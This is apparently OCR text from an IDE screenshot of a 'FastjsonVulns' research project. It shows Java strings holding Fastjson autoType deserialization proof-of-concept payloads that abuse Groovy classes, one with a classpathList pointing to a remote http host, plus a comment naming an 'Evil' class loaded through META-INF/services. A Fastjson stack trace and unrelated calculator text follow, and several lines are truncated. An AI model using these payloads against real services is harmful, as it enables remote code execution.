 FastjsonVulns 〉 src 〉 main 〉 java 〉 groovy
groovy
aspectj.java ×
groovy.java ×
Project
Commit
Pull Requests
Bookmarks
Structure
1 usage
4 private static String poc1 = "{\n" +
5 "    \"@type\":\"java.lang.Exception\",\n" +
6 "    \"@type\":\"org.codehaus.groovy.control.CompilationFailedException\",\n" +
7 "    \"unit\":{}\n" +
8 "}";
9
1 usage
10 private static String poc2 = "{\n" +
11 "    \"@type\":\"org.codehaus.groovy.cont
12 "    \"@type\":\"org.codehaus.groovy.tool
13 "    \"config\":{\n" +
14 "        \"@type\":\"org.codehaus.groovy.
15 "        \"classpathList\":\"http://68943
16 "    }\n" +
17 "}";
18
19 /*
20 META-INF/services/org.codehaus.groovy.transform.A
21 Evil
22
23 Evil.class
24 */
25
Run: groovy ×
at com.alibaba.fastjson.parser.DefaultJSONParser.
at com.alibaba.fastjson.JSON.parse(JSON.java:181)
at com.alibaba.fastjson.JSON.parse(JSON.java:191)
at com.alibaba.fastjson.JSON.parse(JSON.java:147)
at com.alibaba.fastjson.JSON.parseObject(JSON.jav
Caused by: java.lang.reflect.InvocationTargetExceptio
at com.alibaba.fastjson.parser.deserializer.JavaB
... 13 more
Caused by: java.lang.NullPointerException <1 internal line>
... 18 more
Process finished with exit code 1
Undo
Programming
Decimal
0₈ = 0₁₆
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − = x! |x| frac á
0 1 2 3 + x fact 64-bit